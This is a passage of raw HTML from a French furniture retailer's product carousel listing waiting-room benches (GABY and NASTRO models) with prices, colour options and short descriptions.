href="https://www.100chaises.fr/1467-83372-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/718-redi_polypropylene-anthracite/3954-redi_structure_acier_finition-argent_3019" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82318-home_default/banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.jpg" alt="Banc pour salle d&#039;attente GABY, assise quatre places anthracite avec tablette 50x50 cm., blanche. Piétement argent-gris." data-full-size-image-url="https://www.100chaises.fr/82318-thickbox_default/banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1467-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html">Banc ou assise sur poutre pour salle d&#039;attente GABY,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1467-83372-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/718-redi_polypropylene-anthracite/3954-redi_structure_acier_finition-argent_3019">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1467-83372-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/718-redi_polypropylene-anthracite/3954-redi_structure_acier_finition-argent_3019">RE-GABY-CN4M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1467-83372-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/718-redi_polypropylene-anthracite/3954-redi_structure_acier_finition-argent_3019"> <span class="product-price" content="860.4">860,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1467-83358-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1467-83359-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/268-redi_polypropylene-rouge/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Rouge" style="background-color: rouge" ><span class="sr-only">Rouge</span></a> <a href="https://www.100chaises.fr/1467-83360-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/718-redi_polypropylene-anthracite/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Anthracite" style="background-color: anthracite" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/1467-83361-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/1467-83367-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/1467-83358-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/1467-83364-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/1467-83370-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/1467-83373-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/267-redi_polypropylene-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1467-83372-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html#/718-redi_polypropylene-anthracite/3954-redi_structure_acier_finition-argent_3019">Banc ou assise sur poutre design GABY, pour salle d'attente, 4 places avec tablette porte revue, dimensions 50x50 cm. Plateau type agglo. épaisseur 23 mm., finition plaquage stratifié blanc, chant plateau PVC blanc. Assise plastique "Restylon" couleur rouge, blanche et anthracite. Possibilité de patchwork des couleurs d'assise (mélange) info à...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1467&amp;id_product_attribute=83372" method="post"><input type="hidden" name="id_product" value="1467"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82318-large_default/banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.jpg"><meta itemprop="name" content="Banc ou assise sur poutre pour salle d&#039;attente GABY, assise quatre places coque plastique couleur avec tablette porte revue."/><meta itemprop="url" content="https://www.100chaises.fr/1467-banc-ou-assise-sur-poutre-pour-salle-d-attente-gaby-assise-quatre-places-coque-plastique-couleur-avec-tablette-porte-revue.html"/><meta itemprop="description" content="Banc ou assise sur poutre design GABY, pour salle d&#039;attente, 4 places avec tablette porte revue, dimensions 50x50 cm. Plateau type agglo. épaisseur 23 mm., finition plaquage stratifié blanc, chant plateau PVC blanc. Assise plastique &quot;Restylon&quot; couleur rouge, blanche et anthracite. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="860.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1516" data-id-product-attribute="83880"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1516-83880-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82715-home_default/banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.jpg" alt="Banc design ou siège sur poutre NASTRO, piétement peint marron, assise coque couleur taupe avec tablette porte revue." data-full-size-image-url="https://www.100chaises.fr/82715-thickbox_default/banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1516-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html">Banc pour salle d&#039;attente design NASTRO-C4M, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1516-83880-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1516-83880-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe">RE-NASTRO-C4M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1516-83880-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe"> <span class="product-price" content="946.2">946,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1516-83852-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/1516-83859-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/317-redi_restylon_plastique_couleur-noir/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/1516-83866-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/315-redi_restylon_plastique_couleur-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1516-83858-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/1516-83857-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/1516-83856-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/1516-83855-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/1516-83854-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/1516-83853-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/1516-83852-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/1516-83873-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/1516-83880-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/1516-83887-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1516-83880-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe">Banc design ou siège sur poutre pour salle d'attente NASTRO, assise 4 places avec tablette porte-revues, assise coque plastique couleurs violet, noir, blanc, gris taupe, anthracite, vert pomme. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Piétement en triangle...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1516&amp;id_product_attribute=83880" method="post"><input type="hidden" name="id_product" value="1516"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82715-large_default/banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.jpg"><meta itemprop="name" content="Banc pour salle d&#039;attente design NASTRO-C4M, assise coque plastique couleur, piétement acier peint avec tablette porte-revues."/><meta itemprop="url" content="https://www.100chaises.fr/1516-banc-pour-salle-d-attente-design-nastro-c4m-assise-coque-plastique-couleur-pietement-acier-peint-avec-tablette-porte-revues.html"/><meta itemprop="description" content="Banc design ou siège sur poutre pour salle d&#039;attente NASTRO, assise 4 places avec tablette porte-revues, assise coque plastique couleurs violet, noir, blanc, gris taupe, anthracite, vert pomme. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Piétement en triangle..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="946.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1517" data-id-product-attribute="83707"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1517-83707-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82578-home_default/banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.jpg" alt="Banc design NASTRO-C5, piétement gris-argent, assise coque bois placage Zébrano." data-full-size-image-url="https://www.100chaises.fr/82578-thickbox_default/banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1517-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html">Banc design NASTRO-C5 ou siège sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1517-83707-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1517-83707-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019">RE-NASTRO-C5-Zébrano</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1517-83707-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019"> <span class="product-price" content="2838.96">2&nbsp;838,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1517-83711-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/1517-83710-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/1517-83709-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/1517-83708-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/1517-83707-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/1517-83706-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/1517-83705-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1517-83707-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019">Banc design ou siège&nbsp;sur poutre NASTRO-C5, pour salle d'attente. Assise&nbsp;5&nbsp;places&nbsp;en multiplis de bois de hêtre, cintré à la vapeur épaisseur 10 mm. Finition assise plaquage bois naturel Zébrano deux faces. Piétement triangle plat d'acier 40x10 mm., structure ou poutre de maintient en tube d'acier Ø50 mm., finition peinture polyester au choix voir palette...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1517&amp;id_product_attribute=83707" method="post"><input type="hidden" name="id_product" value="1517"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82578-large_default/banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design NASTRO-C5 ou siège sur poutre pour salle d&#039;attente, assise bois Zébrano, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/1517-banc-design-nastro-c5-ou-siege-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design ou siège&nbsp;sur poutre NASTRO-C5, pour salle d&#039;attente. Assise&nbsp;5&nbsp;places&nbsp;en multiplis de bois de hêtre, cintré à la vapeur épaisseur 10 mm. Finition assise plaquage bois naturel Zébrano deux faces. Piétement triangle plat d&#039;acier 40x10 mm., structure ou poutre de maintient en tube d&#039;acier Ø50 mm., finition peinture polyester au choix voir palette..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2838.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1931" data-id-product-attribute="42354"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1931-42354-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/32141-home_default/banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.jpg" alt="Banc ou assise sur poutre GABY pour salle d&#039;attente, quatre places grise avec porte revues, piétement aluminium." data-full-size-image-url="https://www.100chaises.fr/32141-thickbox_default/banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1931-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html">Banc ou assise sur poutre GABY pour salle d&#039;attente,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1931-42354-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1931-42354-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris">RE-GABY-CA4M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1931-42354-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris"> <span class="product-price" content="1064.52">1&nbsp;064,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1931-42353-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/318-redi_restylon_plastique_couleur-rouge" class="color" title="Rouge" style="background-color: rouge" ><span class="sr-only">Rouge</span></a> <a href="https://www.100chaises.fr/1931-42354-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris" class="color" title="Gris" style="background-color: gris" ><span class="sr-only">Gris</span></a> <a href="https://www.100chaises.fr/1931-42355-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1931-42354-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris">Banc ou assise sur poutre design GABY, pour salle d'attente, assise (4) places coque plastique "Restylon", monobloc, teinté dans la masse. Couleurs disponibles assises : rouge, blanche, anthracite. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Structure poutre tube...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1931&amp;id_product_attribute=42354" method="post"><input type="hidden" name="id_product" value="1931"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/32141-large_default/banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.jpg"><meta itemprop="name" content="Banc ou assise sur poutre GABY pour salle d&#039;attente, assise quatre places couleur avec porte revue, piétement aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/1931-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-quatre-places-couleur-avec-porte-revue-pietement-aluminium.html"/><meta 